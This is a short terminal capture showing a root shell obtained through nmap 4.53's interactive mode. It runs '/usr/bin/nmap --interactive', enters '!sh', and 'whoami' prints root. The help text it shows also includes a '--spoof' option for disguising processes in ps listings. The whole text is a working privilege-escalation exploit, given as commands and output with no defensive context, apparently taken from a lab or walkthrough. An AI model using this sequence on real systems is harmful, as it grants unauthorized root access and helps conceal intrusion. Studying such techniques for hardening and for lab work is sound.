 /usr/bin/nmap --version
Nmap version 4.53 ( http://insecure.org )
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap-path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap-path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !sh
whoami
root